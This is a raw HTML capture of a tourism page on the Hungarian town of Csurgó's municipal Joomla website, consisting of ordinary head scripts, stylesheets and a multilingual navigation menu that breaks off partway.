

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.csurgo.hu/hu/turizmus/csurgo-bemutatkozik
body_size: 20245
content:
<!doctype html>
<html prefix="og: http://ogp.me/ns#" xml:lang="hu-hu" lang="hu-hu" >
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
  <base href="https://www.csurgo.hu/hu/turizmus/csurgo-bemutatkozik" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="author" content="Super User" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Csurgó bemutatkozik</title>
  <link href="/templates/rt_ricochet/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link href="https://www.csurgo.hu/hu/component/search/?Itemid=112&amp;format=opensearch" rel="search" title="Keresés Csurgó város" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/components/com_k2/css/k2.css" type="text/css" />
  <link rel="stylesheet" href="/media/plg_system_browserupdatewarning/css/BrowserUpdateWarning.css" type="text/css" />
  <link rel="stylesheet" href="/media/com_phocadownload/css/main/phocadownload.css" type="text/css" />
  <link rel="stylesheet" href="/media/plg_content_phocadownload/css/phocadownload.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jcemediabox/css/jcemediabox.css?a3b640def3ef13678e19cfeeb7397c85" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jcemediabox/themes/standard/css/style.css?10da0a5fa45a7c3d7e5b40a5d80e8773" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_ricochet/css-compiled/bootstrap.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_ricochet/css-compiled/master-4a7bb3294a9e7f676735135c53eaaf79.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_ricochet/css/master-webkit.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_ricochet/css-compiled/demo-4a7bb3294a9e7f676735135c53eaaf79.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_ricochet/css-compiled/mediaqueries.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_ricochet/css-compiled/grid-flexbox-responsive.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_ricochet/css-compiled/menu-dropdown-direction.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_ricochet/css-compiled/thirdparty-k2-4a7bb3294a9e7f676735135c53eaaf79.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_ricochet/css-compiled/animate.css" type="text/css" />
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Alegreya:regular,italic,700,700italic,900,900italic&amp;subset=latin,latin-ext" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_ricochet/css-compiled/menu.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_jevents/views/ext/assets/css/modstyle.css" type="text/css" />
  <link rel="stylesheet" href="https://www.csurgo.hu/modules/mod_weather_gk4/style/style.css" type="text/css" />
  <link rel="stylesheet" href="/media/mod_languages/css/template.css" type="text/css" />
  <style type="text/css">
#rt-logo {background: url(/images/csurgo-logo.png) 50% 0 no-repeat !important;}
#rt-logo {width: 180px;height: 60px;}
body { font-family: 'Alegreya', 'Helvetica', arial, serif; }
  </style>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
  <script src="/components/com_k2/js/k2.js?v2.6.9&amp;sitepath=/" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/media/plg_system_browserupdatewarning/js/BrowserUpdateWarning.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/plugins/system/jcemediabox/js/jcemediabox.js?fba42f665bbcc4047a23ba92244f4176" type="text/javascript"></script>
  <script src="/media/jui/js/bootstrap.min.js" type="text/javascript"></script>
  <script src="/templates/rt_ricochet/js/chart.js" type="text/javascript"></script>
  <script src="/templates/rt_ricochet/js/wow.js" type="text/javascript"></script>
  <script src="/templates/rt_ricochet/js/wow-init.js" type="text/javascript"></script>
  <script src="/libraries/gantry/js/gantry-totop.js" type="text/javascript"></script>
  <script src="/libraries/gantry/js/browser-engines.js" type="text/javascript"></script>
  <script src="/templates/rt_ricochet/js/rokmediaqueries.js" type="text/javascript"></script>
  <script src="/templates/rt_ricochet/js/custom.js" type="text/javascript"></script>
  <script src="/modules/mod_roknavmenu/themes/default/js/rokmediaqueries.js" type="text/javascript"></script>
  <script src="/modules/mod_roknavmenu/themes/default/js/sidemenu.js" type="text/javascript"></script>
  <script src="/modules/mod_jevents_cal/tmpl/ext/assets/js/calnav.js" type="text/javascript"></script>
  <script src="/media/system/js/html5fallback.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('domready',function(){
Joomla.JText.load();
var plg_system_browserupdatewarning_cookie = Cookie.read('plg_system_browserupdatewarning');
	if(!plg_system_browserupdatewarning_cookie) {
		var plg_system_browserupdatewarning = new BrowserUpdateWarning({
			'opacity': 30,
			'imagesDirectory': '/media/plg_system_browserupdatewarning/images/',
			'allowContinue':true,
			'downloadOptions':["ie","safari","firefox","chrome","opera"]
		});
		plg_system_browserupdatewarning.check();
	}
});
var plg_system_browserupdatewarning_language = []
var plg_system_browserupdatewarning_cookiepath = '';jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});JCEMediaBox.init({popup:{width:"",height:"",legacy:0,lightbox:0,shadowbox:0,resize:1,icons:1,overlay:1,overlayopacity:0.8,overlaycolor:"#000000",fadespeed:500,scalespeed:500,hideobjects:0,scrolling:"fixed",close:2,labels:{'close':'Bezár','next':'Következő','previous':'Előző','cancel':'Mégse','numbers':'{$current} / {$total}'},cookie_expiry:"",google_viewer:0,pdfjs:0},tooltip:{className:"tooltip",opacity:0.8,speed:150,position:"br",offsets:{x: 16, y: 16}},base:"/",imgpath:"plugins/system/jcemediabox/img",theme:"standard",themecustom:"",themepath:"plugins/system/jcemediabox/themes"});jQuery(document).ready(function(){
	jQuery('.hasTooltip').tooltip({"html": true,"container": "body"});
});
  </script>
  <script type="text/javascript">
    (function() {
      Joomla.JText.load({"PLG_SYS_BROWSERUPDATEWARNING_JS_TIMETOUPGRADE":"It's time to upgrade your browser.","PLG_SYS_BROWSERUPDATEWARNING_JS_UPDATECURRENT":"Click here to update your current browser","PLG_SYS_BROWSERUPDATEWARNING_JS_IE":"Download Internet Explorer","PLG_SYS_BROWSERUPDATEWARNING_JS_SAFARI":"Download Safari","PLG_SYS_BROWSERUPDATEWARNING_JS_FIREFOX":"Download Firefox","PLG_SYS_BROWSERUPDATEWARNING_JS_CHROME":"Download Chrome","PLG_SYS_BROWSERUPDATEWARNING_JS_OPERA":"Download Opera","PLG_SYS_BROWSERUPDATEWARNING_JS_WHYSHOULDI":"Why you should update:","PLG_SYS_BROWSERUPDATEWARNING_JS_WHYFASTER":"Websites load faster","PLG_SYS_BROWSERUPDATEWARNING_JS_WHYSAFER":"Safer Browsing","PLG_SYS_BROWSERUPDATEWARNING_JS_WHYRENDER":"Websites render correctly","PLG_SYS_BROWSERUPDATEWARNING_JS_WHYMORE":"Other great features","PLG_SYS_BROWSERUPDATEWARNING_JS_CONTINUE":"Continue"});
    })();
  </script>





<meta name="google-site-verification" content="NPogFr34h_nRrLwcDYfjzTo1CAOlgwfPy4lkFQB0yWE" />


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-62044391-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- Universal Google Analytics Plugin by PB Web Development -->


</head>
<body  class="logo-type-custom demostyle-type-preset1 sideslider-type-dynamic feature-type-ricochet mainbody-overlay-light font-family-alegreya font-size-is-default menu-type-dropdownmenu layout-mode-responsive col12 option-com-content menu-csurgo-bemutatkozik " id="without-sideslider">
	<div id="rt-page-surround">
				<div id="rt-body-surround">
			
			<div id="rt-sideslider-overlay">

								<header id="rt-header-surround">
					<div class="rt-bg-overlay">
												<div id="rt-drawer">
							<div class="rt-container">
								<div class="rt-flex-container">
																		<div class="clear"></div>
								</div>
							</div>
						</div>
																		<div id="rt-top">
							<div class="rt-container">
								<div class="rt-flex-container">
									<div class="rt-grid-4 rt-prefix-6 rt-alpha">
     			            <div class="rt-block ">
           	<div class="module-surround">
	           		                	<div class="module-content">
	                		<div class="mod-languages">

	<ul class="lang-inline">
						<li class="lang-active" dir="ltr">
						<a href="#">
							<img src="/media/mod_languages/images/hu.gif" alt="Magyar (HU)" title="Magyar (HU)" />						</a>
			</li>
								<li class="" dir="ltr">
						<a href="#">
							<img src="/media/mod_languages/images/hr.gif" alt="Hrvatska (HR)" title="Hrvatska (HR)" />						</a>
			</li>
								<li class="" dir="ltr">
						<a href="#">
							<img src="/media/mod_languages/images/de.gif" alt="Deutsch (DE)" title="Deutsch (DE)" />						</a>
			</li>
								<li class="" dir="ltr">
						<a href="#">
							<img src="/media/mod_languages/images/en.gif" alt="English (UK)" title="English (UK)" />						</a>
			</li>
				<li><a href="#" id="accessibility" title="Váltás nagyobb kontrasztú megjelenésre"><img alt="Látássérült verzió / Accessibility mode" src="/templates/rt_ricochet/images/flags/accessibility_icon.gif"></a></li>
	</ul>

</div>	                	</div>
                	</div>
           </div>
	
</div>
<div class="rt-grid-2 rt-omega">
     			            <div class="rt-block  search-mid">
           	<div class="module-surround">
	           		                	<div class="module-content">
	                		<div class="search search-mid">
	<form action="/hu/turizmus/csurgo-bemutatkozik" method="post" class="form-inline">
		<label for="mod-search-searchword" class="element-invisible">Keresés...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox search-query" type="search" size="20" placeholder="Keresés..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="112" />
	</form>
</div>
	                	</div>
                	</div>
           </div>
	
</div>
									<div class="clear"></div>
								</div>
							</div>
						</div>
																		<div id="rt-header">
							<div class="rt-container">
								<div class="rt-flex-container">
									<div class="rt-grid-3 rt-alpha">
            <div class="rt-logo-block">
            <a href="/" id="rt-logo"></a>
        </div>
        
</div>
<div class="rt-grid-9 rt-omega">
    	<div class="menu-block">
		<div class="gf-menu-device-container responsive-type-panel">
    
</div>
<ul class="gf-menu l1 " >
                    <li class="item103 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        Városháza                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l2">
                                                                                                                    <li class="item104 " >

            <a class="item" href="/hu/varoshaza/polgarmesteri-koszonto"  >
                <span class="menu-item-bg">
                                        Polgármesteri köszöntő                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item528 " >

            <a class="item" href="/hu/varoshaza/polgarmesteri-program"  >
                <span class="menu-item-bg">
                                        Polgármesteri program                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item108 " >

            <a class="item" href="/hu/varoshaza/nemzetisegi-onkormanyzat"  >
                <span class="menu-item-bg">
                                        Nemzetiségi Önkormányzat                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item105 " >

            <a class="item" href="/hu/varoshaza/kozos-onkormanyzati-hivatal"  >
                <span class="menu-item-bg">
                                        Közös Önkormányzati Hivatal                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item109 " >

            <a class="item" href="/hu/varoshaza/fogadoorak"  >
                <span class="menu-item-bg">
                                        Fogadóórák                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item106 " >

            <a class="item" href="/hu/varoshaza/a-kepviselotestulet"  >
                <span class="menu-item-bg">
                                        A képviselőtestület                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item110 " >

            <a class="item" href="/hu/varoshaza/szervezeti-felepites"  >
                <span class="menu-item-bg">
                                        Szervezeti felépítés                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item107 " >

            <a class="item" href="/hu/varoshaza/bizottsagok"  >
                <span class="menu-item-bg">
                                        Bizottságok                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                            <li class="item111 parent active rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        Turizmus                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l2">
                                                                                                                    <li class="item491 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        Dobrodošli u Csurgó                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown flyout columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l3">
                                                                                                                    <li class="item495 " >

            <a class="item" href="/hu/turizmus/dobrodo-li-u-csurgo/dobrodo-li-u-csurgo"  >
                <span class="menu-item-bg">
                                        Dobrodošli u Csurgó!                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item514 " >

            <a class="item" href="/hu/turizmus/dobrodo-li-u-csurgo/turisti-ka-karta"  >
                <span class="menu-item-bg">
                                        Turistička karta                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item497 " >

            <a class="item" href="/hu/turizmus/dobrodo-li-u-csurgo/znamenitosti"  >
                <span class="menu-item-bg">
                                        Znamenitosti                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item500 " >

            <a class="item" href="/hu/turizmus/dobrodo-li-u-csurgo/2022-11-20-16-47-28"  >
                <span class="menu-item-bg">
                                        Naše naslijeđe - blago Somođske Županije - naši povijesni spomenici                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item502 " >

            <a class="item" href="/hu/turizmus/dobrodo-li-u-csurgo/wellness-sport"  >
                <span class="menu-item-bg">
                                        Wellness, sport                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item504 " >

            <a class="item" href="/hu/turizmus/dobrodo-li-u-csurgo/doga-aji-festivali"  >
                <span class="menu-item-bg">
                                        Događaji, festivali                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item506 " >

            <a class="item" href="/hu/turizmus/dobrodo-li-u-csurgo/zeleni-programi"  >
                <span class="menu-item-bg">
                                        &quot;Zeleni programi&quot;                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item508 " >

            <a class="item" href="/hu/turizmus/dobrodo-li-u-csurgo/vino-i-gastronomija"  >
                <span class="menu-item-bg">
                                        Vino i gastronomija                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item510 " >

            <a class="item" href="/hu/turizmus/dobrodo-li-u-csurgo/obrok-smje-taj"  >
                <span class="menu-item-bg">
                                        Obrok, smještaj                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item512 " >

            <a class="item" href="/hu/turizmus/dobrodo-li-u-csurgo/bro-ure"  >
                <span class="menu-item-bg">
                                        Brošure                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                                                                                                                                                                <li class="item112 parent active last rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="/hu/turizmus/csurgo-bemutatkozik"  >
                <span class="menu-item-bg">
                                        Csurgó bemutatkozik                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown flyout columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l3">
                                                                                                                    <li class="item236 " >

            <a class="item" href="/hu/turizmus/csurgo-bemutatkozik/egyhazak"  >
                <span class="menu-item-bg">
                                        Egyházak                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item231 " >

            <a class="item" href="/hu/turizmus/csurgo-bemutatkozik/civil-szervezetek"  >
                <span class="menu-item-bg">
                                        Civil szervezetek                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item174 " >

            <a class="item" href="/hu/turizmus/csurgo-bemutatkozik/testvervarosaink"  >
                <span class="menu-item-bg">
                                        Testvérvárosaink                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item113 " >

            <a class="item" href="/hu/turizmus/csurgo-bemutatkozik/hires-csurgoiak"  >
                <span class="menu-item-bg">
                                        Híres csurgóiak                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                                                                                                                                                                <li class="item114 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        Étkezés, szállás, szabadidő                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown flyout columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l3">
                                                                                                                    <li class="item237 " >

            <a class="item" href="/hu/turizmus/etkezes-szallas-szabadido/etkezes"  >
                <span class="menu-item-bg">
                                        Étkezés                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item238 " >

            <a class="item" href="/hu/turizmus/etkezes-szallas-szabadido/szallas"  >
                <span class="menu-item-bg">
                                        Szállás                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item239 " >

            <a class="item" href="/hu/turizmus/etkezes-szallas-szabadido/szabadido"  >
                <span class="menu-item-bg">
                                        Szabadidő                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                                                                                                                                                                <li class="item240 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        Fesztiválok                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown flyout columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l3">
                                                                                                                    <li class="item241 " >

            <a class="item" href="/hu/turizmus/fesztivalok/csuszafesztival"  >
                <span class="menu-item-bg">
                                        Csuszafesztivál                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item242 " >

            <a class="item" href="/hu/turizmus/fesztivalok/oszi-fesztival"  >
                <span class="menu-item-bg">
                                        Őszi fesztivál                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item289 " >

            <a class="item" href="/hu/turizmus/fesztivalok/festetics-varosok-talalkozoja"  >
                <span class="menu-item-bg">
                                        Festetics Városok Találkozója                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item459 " >

            <a class="item" href="/hu/turizmus/fesztivalok/2019-a-millennium-eve-csurgon"  >
                <span class="menu-item-bg">
                                        2019 a Millennium éve Csurgón                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                                                                                                                                                                <li class="item116 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        Sport                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown flyout columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l3">
                                                                                                                    <li class="item291 " >

            <a class="item" href="/hu/turizmus/sport/csurgoi-kezilabda-klub"  >
                <span class="menu-item-bg">
                                        Csurgói Kézilabda Klub                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item292 " >

            <a class="item" href="/hu/turizmus/sport/csurgoi-noi-kezilabda-club"  >
                <span class="menu-item-bg">
                                        Csurgói Női Kézilabda Club                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item293 " >

            <a class="item" href="/hu/turizmus/sport/csurgoi-torna-klub"  >
                <span class="menu-item-bg">
                                        Csurgói Torna Klub                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item294 " >

            <a class="item" href="/hu/turizmus/sport/csurgo-uszo-se"  >
                <span class="menu-item-bg">
                                        Csurgó Úszó SE                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                                                                                                                                                                <li class="item411 " >

            <a class="item" href="/hu/turizmus/tortenelmi-park"  >
                <span class="menu-item-bg">
                                        Történelmi Park                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item481 " >

            <a class="item" href="/hu/turizmus/csokonai-vitez-mihaly-emlekhely-es-kulturalis-kozpont"  >
                <span class="menu-item-bg">
                                        Csokonai Emlékhely                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item519 " >

            <a class="item" href="/hu/turizmus/szabaduloszoba"  >
                <span class="menu-item-bg">
                                        Szabadulószoba                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item243 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        Zis-tó                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown flyout columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l3">
                                                                                                                    <li class="item244 " >

            <a class="item" href="/hu/turizmus/zis-to/zis-toert-szabadidos-egyesulet"  >
                <span class="menu-item-bg">
                                        Zis-Tóért Szabadidős Egyesület                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item245 " >

            <a class="item" href="/hu/turizmus/zis-to/horgaszat"  >
                <span class="menu-item-bg">
                                        Horgászat                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item246 " >

            <a class="item" href="/hu/turizmus/zis-to/tortenete"  >
                <span class="menu-item-bg">
                                        Története                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                                                                                                                                                                <li class="item480 " >

            <a class="item" href="/hu/turizmus/kerekparral-a-maria-uton"  >
                <span class="menu-item-bg">
                                        Kerékpárral a Mária Úton                 </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item429 " >

            <a class="item" href="/hu/turizmus/csurgo-kartya"  >
                <span class="menu-item-bg">
                                        Csurgó Kártya                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item460 " >

            <a class="item" href="/hu/turizmus/csurgo-tersege-partner-kartya"  >
                <span class="menu-item-bg">
                                        Csurgó Térsége Partner Kártya                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item117 " >

            <a class="item" href="/hu/turizmus/fotogaleria"  >
                <span class="menu-item-bg">
                                        Fotógaléria                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item115 " >

            <a class="item" href="/hu/turizmus/eves-esemenynaptar/események%20évenként/2026/-"  >
                <span class="menu-item-bg">
                                        Éves eseménynaptár                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                            <li class="item118 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        Ügyintézés                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l2">
                                                                                                                    <li class="item119 " >

            <a class="item" href="/hu/ugyintezes/jegyzoi-koszonto"  >
                <span class="menu-item-bg">
                                        Jegyzői köszöntő                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item473 " >

            <a class="item" href="/hu/ugyintezes/hatosagi-iroda"  >
                <span class="menu-item-bg">
                                        Hatósági Iroda                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item121 " >

            <a class="item" href="/hu/ugyintezes/kozgazdasagi-iroda"  >
                <span class="menu-item-bg">
                                        Közgazdasági Iroda                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item122 " >

            <a class="item" href="/hu/ugyintezes/beruhazasi-es-muszaki-iroda"  >
                <span class="menu-item-bg">
                                        Beruházási és Műszaki Iroda                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item120 " >

            <a class="item" href="/hu/ugyintezes/onkormanyzati-iroda"  >
                <span class="menu-item-bg">
                                        Önkormányzati Iroda                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item176 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        Önkormányzatok                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown flyout columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l3">
                                                                                                                    <li class="item276 " >

            <a class="item" href="/hu/ugyintezes/onkormanyzatok/somogycsicso-kozseg-onkormanyzata"  >
                <span class="menu-item-bg">
                                        Somogycsicsó Község Önkormányzata                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item271 " >

            <a class="item" href="/hu/ugyintezes/onkormanyzatok/csurgonagymarton-kozseg-onkormanyzata"  >
                <span class="menu-item-bg">
                                        Csurgónagymarton Község Önkormányzata                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                                                                                                                                                                <li class="item487 " >

            <a class="item" href="/hu/ugyintezes/elektronikus-ugyintezes"  >
                <span class="menu-item-bg">
                                        Elektronikus ügyintézés                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item177 " >

            <a class="item" href="/hu/ugyintezes/tarsulasok"  >
                <span class="menu-item-bg">
                                        Társulások                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item214 " >

            <a class="item" href="/hu/ugyintezes/dokumentumtar"  >
                <span class="menu-item-bg">
                                        Dokumentumtár                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                            <li class="item124 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        Intézmények                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l2">
                                                                                                                    <li class="item125 " >

            <a class="item" href="/hu/intezmenyek/egeszsegugy"  >
                <span class="menu-item-bg">
                                        Egészségügy                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item127 " >

            <a class="item" href="/hu/intezmenyek/oktatas"  >
                <span class="menu-item-bg">
                                        Oktatás                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item126 " >

            <a class="item" href="/hu/intezmenyek/kozmuvelodes"  >
                <span class="menu-item-bg">
                                        Közművelődés                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item128 " >

            <a class="item" href="/hu/intezmenyek/szocialis"  >
                <span class="menu-item-bg">
                                        Szociális                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item179 " >

